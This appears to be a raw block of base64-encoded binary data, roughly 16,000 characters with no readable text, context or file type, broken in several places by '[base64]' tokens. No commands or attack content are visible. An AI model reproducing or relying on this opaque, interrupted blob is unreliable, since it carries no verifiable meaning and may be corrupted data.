trNSTNDr8nAC2xD/IoD5PZMsH6AauPdVAxDlIrQRf3Uo02EQIUMSRhFZPHVum/MrBUMqtFL9VPL/DOMtJldRCrE+VlEmv9bTD5Vpj3UoSxTp0LQ5MWVeY4iRYEqUVhVfeYiVogzZmqNdASAejstHX1Vd+5Vd/hbvG3Bsg5Y++6TIiPVK8c4PfXaYlbdisgqZSgNiIBQFqoJeJhQEgCAFoKAQiaIE4mC8+W8cd3JERKBgt+YKNzSK8UlmXVVO9+i9Dcyd+//[base64]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[base64]/Pcs8oJ8oNifvw8UJCGFQVJo0UIPRBkN0DPbNGSMVO5cpJLYl3mkVjmV+CR/1FmjQpEFSFYs4EVf3CRkDNn+ZHbdo50kpwo8QlSniAF6gsd/dDxgaAo1TATTToRvihQjwaSuOKTMs6UpU9heqlVm3JqwjxcaSWq5iZoUdZZp6Z6aqusLtFFCKyizuqtrebaul+CwSGYr7dQEwcCfxw7AmTJSnaM75ddEy01zkz7GbfcGsfE8a5B4Rk11EDhARwVJKAHHEPAIUC68CZXXHHuuss9vB3sII0/EkiggDbZKcDev+GZlxHB3slTHTjxzbew/vo3LLH//0MsaiWb2ZQ4ZpGnLcRAA+kGRwb4IARlZAYaOs+Q+kE0n/3sEBgsiNAsOCOQGQgAzRCRPyrSwf8CrcwWAzxQkBaEEFsMRINdahINUdENKXUtIVArUYtuRrRaSARsALAQBEiWwBfB6ANKVJtFXjSNfrjjI3FyB9yqSJKTAI4lfcKTnwDVt0DRrQ5/olsKBqeTMqAxjWlUXOImJSlKWSpycpzHLwjwi0tljgBHANXmxlKWBCQAVYE8FSFTNzrUne50pgvBrXBlK0baKnaSlORgBPCCQlzjD5PZHWWY9btnvYB20COeJYy3vFN6xjez8QAUBFCBIxyhArKsABw8oJwpgC+XuYTXFCxhijdQYxTtSx+/8vce8ohnYAWrjjy0UT8EoseY+5tme/oHwGtik0poCBuPusTNNOH/7GMWQcOFIOCPNJHzSEV0YIFKxrOVMQQJ5zSQJ7zUoAhN0EpXMsjQPsigLR0Rn0fEDwMQ4gkxPaQgD0gTP1rIDzS8CUwJ1NDVAHCIl0EJh/hBiEMzhpAeyoycRSzRA54GooHqR4lpm9HaoujSl7pNTjIlyUzl9pKUhBFPXuwHoPwkRl/wjQ5CFaovymjUQ6kxqWgMhBMk5TinRAWqc6zjpcIyD8tphSuf2tyowFKvPw6SkIU0pOlUp8hEMhKSuarVJCepCCy0IA7X+IJkkLVJZmFGM7S8BWeE5S3mfKZ5f7VE82gDPWpUwAhK2AG5ZHmL34xPl5IVDvd8OQUsnMMf/xSYTnba875kym+Z1XFmdSIynvboi5qqtWY2WyuxduoTIkwCZz84igqLTICBD6jFBB5gwwcoBAnsRJmBWiSQkWpoZBr7EEaPVKYz7YyD/RTniR56oaAJlGsOqtIIHUrONLUQTIfomAR1VMKoWYRHVLPgA7q0XiqBtLYNPe/[base64]/uACUxAIQp64EMiOM7zAqAWHMkhDxNYopt5UJwWO1JBMoTS+xKEH7UAmXrnaxFSm6hKE8jaQDJSwQKRU7kxohk/IwSmWlRQS/zgEkJRmh+VMpEfH/ivS0XyEZpaEacFlnYY89TgD9DBi33LdraFINQzlBEDER63hFNAYTdSKqpQiZyI201HE5sYqybohAm0umIWt9jFYt13Ic9a1rQysgKQHDgceCzJF5jhGj9YBhH//nCNI28SMkI+BS31kOMcxy5YUaaGsGQjAMNyvJUJUAIrSLCDWVZAD9qDbPdyOYaXw1yXU1CempVTCm74owRvPpicjymf7Sjzzt2I3577bHT2/DnQSufPBk52oELb92a2fTQDD5TbNyFhBcN1J8883dBaiEy/OEJigXoIoQ2gvYOhltKH3FvqYQMAQyjytTi5xBDjhqjt460Y2qv0XIz6aCAVxG2qmc7rLBVIISME9aEtJFxj4wfZ/eUHs6PokSrSacApyUSBXbKSBHcxb17Um9/qMAg6DILcKXjG6sldhglneMOQmwcSQIyEGLgb9yWGd7xRDMt6/15Ue1zxvb/6/[base64]/J18xoyAhFzT05nUXYgONxSTccAkQZCITAVkUMUKa9Sd55TEHAl9fNjEMRCT+szN4ZHkh5DQCkidrJTAPMABJw4aTth0q1E0MUQeVFEebZSUmYxEm8RBt6nk6JXt4QlS/UQf8K6E0dnEFOtd64idsJwJ6GQQ5UgJjuzUO7ldju8d6J1dsOdMIR7AAsQaIJQOIkFt/xAZLyiRUmKl/zNV8IzJL0AdzFtVUFmEFkqIAgCIIVyBVe3c41IIAZnAKTWRzKpVzKpZ/66cErGYEksIIkHIEgoNwQfFy8sIv/+d8blEMyEuAyGmMHmAITdA9hRY8bqE/6cAcEfsfPrQ8FBp0FXiNEZKAGLgwHdmCg7SCh+cPIoBdHeQmHRCEaeEnHGJGHoMEMBImSQJN7PYA5QQQElNo5HojVYNDOpMk52kIzPM142QAaHAICQQCGGMhuiYlAiIk8kciRGAiXyN12aQjY5CP/[base64]/iDA+wcRHgj0FVgaHJHz4mj0ZFjObYWPgFeMwzErNVQ3HWMQwUNzjTRsO2MOXmIQsDmk7QJy8zA04yQQmgER+RTbGEE/8io0CEkTZeQzYEwGkR0gzo+BIZYpEUgwQP4ltMszbBVkED9HeAJHj/[base64]/ccFSVcHqpRMvpR91qSA7SfncZ5LUFvn1YEX5FSA/hQYFeUg1EAKJGWCmhtNXNjrNWgchVghRigiXiVYnBhXco4WhAWHdkIjImtXgqUJWIEJCIKzJoAVmGW1qmWJglnAXVyOIVwuuIAm/cEpwCgCZFIuXMMptEAunkIhSEIcVIAgFMP9PesRdIIkGAERDKn60U5kPSn//d9kDmC/KqnAkhkTLIdvQEEXfMP5tFm/YKM3jmaXmiaYUlNqjuk1+RrPMCp62cz/[base64]/8W0JJEgBOKRYAg6L3yeDN8FrdBmiXsKDeMRiMkmr38A7fYyHXz6z/QCmtEu29G+VBrWVKnWwKk+7RvuZKsK6KvSId0MQlLW6rj5IYVBJYOK7br16q/+whZUqLF61ViChQ40QROYwGJdLhHswOV2wr3CLQMzIr3CUuVS7m1MK7lMK/X0LVv+bQhXwAssw+G+gOGawRcoS/UUgIvSpfcJQhxMLiwFqRG4a8qJ2W/8X//tcL8i4w5H5r/ycOm+izP6EmBFTxdAhzYQgziURzOJJmhGMZd6hxQDTDZKk3q4R/uIo8XuLsaiHTYB7cOk3cN84BejcRqrcYCQb/nOJExdXv/6lqrTtm/[base64]/M3g3M4i7P/tPEb/1cmJC20LS1JrG8d2zGqThseX20dsN6f0Oo9l5EfRgIaMWhSiS1VXMrt/aoAW4CJbYFZODIjJ7QWIHATaAEmK4EDd9nlVvIlN3An46sng/L/L1KrFaDiKJtyifJot36BFZiBshABjMKoRzdGLtCyJOQCCQjpLjOm5/5yMA+zkg5xLpWDM7aL9xxHcqAubESPAHQBZzbzAqQPnkmzmUox0HkpwLxPN6QWdnyp+2AHF6+W7o5zV3v1V4O1Grex+TZbTeknO7tzWruh0+ZUHhJlHabAINRvHnZtGfihGvFvhjFVVfhvVSqyIhsrIJRKQjuyFiSwDvyCEnBlRVcyRUd0l00wERhBBX/oJ3/lKEPrR2NrBVCcuArCKUQGERABSlcuLUOiDLu0JJxBSudGlCWpTQsxFxzjMBOzZebS9/g0klpCvGBmbEhPAiD1ApDBUncD/xQ7tT5FdXgo95fCx1XjbnV0c1hL93RTd3UfG/m+sfnG8TqzM/uqtTvXIUvQqjzTs1HlwyDkA0oYFdgq1VIpjhPIkSHGwBaUGEEXdmF3zlkc9kN/SgIcAWM3dkVfdLJitEZfMOX69wZbwbvKkrh6dGnTMl01LkpvNCyJNizlQv0Jwsf5RmQVxw5zwRsEcRCLODA3ozEbB26nOHEUBy4lh2/ARrh4gB6YgASghxskwb60T1MfN0Z0hzaW5vpgh5A/[base64]/que6rRmjOzXZ46n/V3y0TgxASWY7lMrOozZPms5nGYl9EgCEH9hlt7l7mZT06a695fW8BZ4LdZNLRDOwHnhMIg+TeAUzQEV7QRcHLcym2XYUAlx7sSxLst2zIJkAAGSAK+s8IZnAEOBMEVKMsgvMIgnEG+Q7YS2OsRSDpvFOMxAvOmZ/r/TfwYcIHF5zT/+OD2/q1LL8kLjMMGx0WZABgBBjTzGiSBNOj40L067Vogrde6rTMMrvN6zdv8zbNxOVceGka5O8vEz//8rGb5TMzErLKqH+OhGAlOGZ13APRxJJB5IOg1GyWOEzAVQGv7fAcwmx90t5eKDkTAYXvFqQTSi+F5uie8YuE5vNP7/D0D/Z3BM7DCMzwDCdQ9BpDAK+j9K5yBLXdZJzjBDjgBBjwDDrCCwZ/BIATBHARBEPh7/Ul69LRcu4T4MQYxpmN+pod45e+0ZHmPutwSujAHwsaGyEeZHpCANCgDAeA4ObRCv0xxyz+17W6Hwcg8fdA8zuv+7tc8dssnTKEz+jJt/zvXsdQCvUw8Q0ywnvIT/[base64]/o3C42SZBgQJv2qBq8zeValWrV6dG1ar1aTev3bx5+zqWbFmzZ8eqUaumX1u3b+HGlTuXbl27d/Hm1buXb1+/fwEH3vuBcGHC7j64U7xYcSZ3oDJBzjSZcv+mGpcxY/bipcZmz59TeEkR+ploL89Ci06B+lmdOr5SRIo9elCAQYNSYCizO1Dv3k6ABwo+nMA84/NiJN/ya/kWLVosQNfiqgkYHYAI/NJSb1SoUV1ChU8QqoKJHUqUnE+vBAOJMzjOPIMo3AkB+7/wP38eql6nQQYRQKCQQhAgyMCCAiRCkk7ES6ALLCyCQiOWRqqwJC5EGiMllCpcqSOWNgJxo5ksmkknnTyAwgMPqAEqqKEEMUEbCQBxYwEKmgpLnqiw6rHHrYCE6quwxELLyCPLWostwZhs0sknoYxSyimbNMwwxBhbDBR3IqNMssoyC5Ozz8g0LbTRRjMNtTP/a0ihjhR8eXO2MvKpbZB8dsuzDN9+ow+44Y5DLjnmmNPiFwt02AJRMFwBQ4vsthulnlDAAy+8UBKoIJQj0EMPgzOCiA+DQOzLDr/89vOuniVYDaUTBQ06iMAAc0HAjC/[base64]/OqpeZTv/7rIOedLK0hACfdwkO+S+kzVbjv9amZVaRrcoAIYMkAABhpXiSBwBAOlyOVqMwrJRYkKhiV2Iy6MrXBZkM5mNiRpP5yWCRCZmEkjCXHiNsUWvX3xlnDDPcIOBRaQRgJtnmpKmx2fkkpeH4HEit6w8o08ybUErtzyyzHP/C+CD0ssy8cSrkx0yxrODOLNQptY4khYR1M1NN18MxLdOL7tthQC2ZPP4UpGOWXjVv5l5uiYsyBmHWb+pWabl5C0iyV03rkC8EgIIoWhdyDABKMjXSJppZdwIwcqyCf/[base64]/J1GWSDrStgKKqCYZWSBOVtStoLyIbxKsgCCMYAQQrMsbhtNGU5TxDQpUohsgvAo84BGkEW7FXiaUHAo1hwdZzpKWtbTlLXGZS13ukpf/[base64]/5gQbley36iTryprZwwsYAFXuKKKz9GBDr53RqVxMXoV+GICTKAf/iytfBwggwbsIVE5zpGzF3TARTFaCQlIoBxroIaEJsSRZJktWSlJKdpEctJETquAMIUpak/kQBftjW9q8OkRjJCAc7SrKd0g6ic/[base64]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[base64]/XgoBRu4ZnvOlwJl4arGXGlBUiN7PaCDklzzyIeiYFyCspuAYbNOQfJTgkfh4kZdiyi+LJL9/qaT7TAVOpIN3HKVF6M/0SgAYagCzojuXBRe8AM04ANT/q9iNcfafaQcza8aBYdxMB4UxZoyWsdXDZk06sHxGA7FTV6G1UdeAALsXe2FxlReaBPCRl7b7qZcrqnlbqYTPWnQ5JTk+l+33cfTDlA6Zd/CfRoefoOTFnurlYzqmmqEZgQd4MZvPZrm0gJAiAX7uSrsRIriSaXjTVEeZmXCwwD5qEeuOeeEmvyoEFFaeCtSZgU6RqF75ou77qv/doWedRca9hHb7hIW8KbE3tuIMnofOKxw5UJuCAH9XUcwQEcwQ0zRZthteuzGZZwQneyKdOKuXEzpZSd/[base64]/yuNn/tKZxWx9L9rXzdGbNSx0L8h8l+gub2+CzUx/7VHzDC3rRkLr58Y0l9Tcr9U3VEOKdVpnwnJg4mZg8lbzKm6ev+5jwfNCxmycJlKlZVaiTqYby671plZUT+JWZsmREQJ0kAYlAXYKJtfA6wVgHXDckITdSIAh8wVRWfcEnLxQb0G4V4ekv3MJTD6RMS8dgQJpreNddyiOA3UiHXSMWu8kiSW8AFwbKoXOxzV/DvRuK7yqqTUyVuJ8tmwmFRO2v3YOWsHVFq8aY4nOfMMjNnQrPEb3QQZDTgAF4oKNtuyBv27dxeyDZfSB9Gx3afTq5cB+xkA8AvrzQ4XoN/vPXXQvv/zRRVxvNKf/wxwvj9xE5U5YHCvofL/5PnYk/jWnj9/wnQ9m7R772kRY+27CYlLbQk1a8mPqYID3S3XtWV9nSExjT88S+RYCJfCfn8a8MeL4RDe+CPUUSChxO5qAOMMBUQkEL+INSlL7jcmAJ0uiYn/6EFaHW75rqrV5HYYDXyzUvQ7C2EJsYERMgPAgcOFDALSzUYJS710qbQwUQu0mU57DiRHn+MmrsVrGiPIndvIkc2bFkSW8OvYXkaLJlRY3+Uo4UqU2kAgkSJlCYUKLnBAkotcEcSpQoyKMg1ShV06+p06dQo0qdSrUpHjz7smrNyiBaj6zq0uzZJ2cdA61ns/+mWbdVqxx1W9NuVSen7VY5adOk4Vp3H127d+GSlUOYD2E5wtStw7tP79y++8RwtfsWcGN1aSWr/[base64]/[base64]/9phoYWKFOzhwSCAQM2IJI4IAxNA/6DY4sMvWiLjxRibYiMUMOwoQI8wcCGBUDHJhBJERJJkkTwiWVlTUB1h2eWUNEPZ0swddQkzzDdVIoHPE/[base64]/hlBySTTOhjLLJOt880koh0TylzSbhLL9J/kjkM04/+1xJN0VL09GSshSmGVBpTgMMOtIQjTTIRSvrEEMa8tQVus1Na2OjzGEOsw8+pCWDbBsMYcRwmGigjVJtUYfcyGaZq21QDj1YB6VCVTe76Upw7cDVaHjTtwzwhles2keuRCMrwdHGMndIYjxiYxtiPS5yx6Fc5Sw3ncxh54ploFbnPOeEbIXui+vJRT7eYzvVOYE/6krBM+hAOwLgblxwJMAOfmECevEuFPrKV7/61YWACcwOxzOehhCWsIU1rEQmMpEpoLfI6Z3IRlPgHve6NxAfLYwJDhD/kjYo8pGc0UQBXkKfJ6VEM5S8L373m5+VVEK0VKYyS9rohv9+RstK/I9k41PTACWStAP6kioJbEsPhDHBOjEgauiwVKYsmEKsYZAtYHFm1siyjrd5rQ8nbCZhLhVCrWmlmI6y4Khk5c2s9I03dmGVEYNTRBuuSlTAAg0P7fa4TEBRcpRzDhWdlbloRSuL3uEOd7jYxS+GTgn5YE8+OnG6c50LP/xR4xzKEMc3iiuOBDBBKOpVL3vZK3j84hcgRwpI4+UADhwipCGdV6KWOtKRjYSeJHXUvVv46GFcEFJMMNINipDyZQ8p0pBUwr77na9l53NlS6Ckkok4pGRKdQlJ/[base64]/At4/cKNF97BaRPA4Y56lLXAgy1sSTpblKZ0ecW1ZHATclMWF0S4HxOAiplQjkwqwCMp21lFWvZJVursp/KDLpa0a93pUpfI7JvJO7rr3aBJ4Mb428guyVveX563vVjOspa3DE/6evnLYLYbYDMB2HsS1rCHxZwV/1mtgV6ri+MhMLc6sR6Fmqt1+qlDENo44T77+RehdaN8Erxhe9WrAl2oQCgQLdI+khiQBYMDFiT9oRSrOMUeoMbHbsFpH5miA2/IZCtQ5qUjkbomoHzuSFIdpZJIpCauxK5WkczjK9EPyaNUiXf5FzSeTKASUc7IeAtYZfP/[base64]/5QOD3zKkjwSeMDDuVkKpZRA7pIjgSS89WM84T/+cVmzyRtKyrzje0rV/eGk1zuZgCc8MQGWDAUcqOcSlV/OtKu4/vWwj73sZ0/72tv+9rjPve53z/vX5/z3wBdNPetwX/zmMxJBb9azho5tbH0u6eVC6CsG8Qo6/McCrkB3utWN9azzghfsCD/Yw36BVJg/3hvuMIf1XYEK2EGk/Ya7Ig5ycPobXAAd4vTygMANVTz54UKlDYAneA63eD/2Y6mWaiYjP0syJQ2Ya5FXJBl3VJXXVRpXEh9xJEXCP58XeqF3cqQHQFJ2XSKxeqyHQL2Xgiq4gizYgi44e8EXgzmXCf+gQBzFcl9S1BzVdjmJtR1Fl21vRh5Jd2dLlw/VtwEYkG5ggG7o1n3fB37s0AjsQH5UmAoXcAiHwAEckApU8HVu0AUbdW/[base64]/3viNSZADXbB+7ZdoZWiGaJiOeccN2zCHHPgO/2OH75CHgOglewiAsHSPpNZqSvWANJOIsDRKqdaIBziB3aCPlIgyEsFq2GVVJld6HsEyUfKJp1iRFnmRGJmRociKHMmKsgiLoDCLs0iLNDgcvIiDvrgcP4d8/MV8wyhgcYZ0kUWEyKhGTrCE2pdu3RcBTwiFUpiN5XcI2tiN3/iNELAK4Zhoi1YBeuBo6IiOcKAHdiCVWLAG3FACY0IBYeKOOBERCnB5qxZ4AiiBDCl5DyGADgeWFHeIUKZUAek+P7ZK9lMTC4mQ+ziBlncTQXNLiliCLqeRgBmYgjmYg9mRhpmK/x8ZkrVYiyW5iyd5LGeWgywJjFXkksRIUDLJLTSZjKvjBFsAjdG4fa6wkzz5hFEYfkBpftuYhUVplBBABmQgjmsnlbL1dnoQlVJZCiDwCVgZNDuRlT9hiRJwNMxlSjZBJANYkMm1Y2qZSkjilma5XWXZVAeYM6hml2nZVSrRM7/GEsVJkYQZnuI5nuS5NId5mIkpkrhIg8XSnj2nLD9HmdOxfGz2kkA4Hpl5UEunHU4QAxbwn9EIBqK5kz0Zfj+ZjYewjdvIAURZlBDgAxAQobApjn00YrMFSPpiByCwAFfZE57QEx6oE1x5h/OIFCgBE7kGeGMZJVClEYroh/wYVf8oKlXRWT/TWZCSF5b6eJDEGUtHkxN86VzgWZ5EWqRGKpjniZ6JuZi5aJI18JjIIplBJ5/9lR3DeJ/[base64]/ekoG3CAOH5qJH1oCulBye9k/lYCHbAIOAZQRmQeWJIhjCmmihIhrE6cyaJKvjrpdz8l4byldXWKBXWWqP/N4quqqCJuwCgsnsBqrskqSgFUHEouryQGfXhCf0ZECmEOfV1otMPkd5NGZyOg683CsJpusYkqm1FiNUvisYaea3PimD3qt1soIjICtxLAAOTAKSdAGAACuoxeuf2quP3GqtqSuR4F67ZoRFoEUMoFKN0OcNUpr/JgR+oom23WvQSEz9UqjjyiwXXWqvPSXC1u2Znu2TtGwSgqSTEqL7SlYE1uxOXix8mkd1oEditWxRgeyw8o6D8Ud4XKsE3ay//mM/9J4dSt7jUAZlAr6pnEaodfqB37ACBpAudkKAH4AAD4Lrt8wrh9qrrV0tId6FGiytFDFStmVEiUxFAZJjydqr0l2MxgXEp1IgSQoM0eWa7YGtmF7qgeLtsAbvOKptmvLtm7rthPLixRrsfqVAsA4pc4SCYult/d5H99hvfExuCa7BTGArCgroCpbmiyLmqm5mtPqoHEauZIruRrgB+3bBpkLAAAgtLpQJkRLqPCItKRrupCquv84FPDwh0j1uvZKnV0bM493nDfKJZu6iKrmXLxbqv7zu8JbwRZ8kcR7nrGomMebvE8qsVHKvM47pc2SAmVwt/V5pZ2zOt1xH2UQH/[base64]/iszINAymAQq+2xcB4WuaO4ymahqUrEmtmWyt6yu/kiu/AFAC8+vJTNxrlUCoojzKpGzKp/wSROHA7dPFqcS0PObPRFHGGbePOaa1dAnLjwdU2EkkPmqBCvDGw3zRGI2KxcyR/bCKdmyLtZq8cUt8XlAHlNPMzvzH0yzN1eE62+E6MK0druMuMoAENb3NjezIhZuyklymPQl+B1qFK9DDjvu418oIRAzPSp3EnwzKvwaP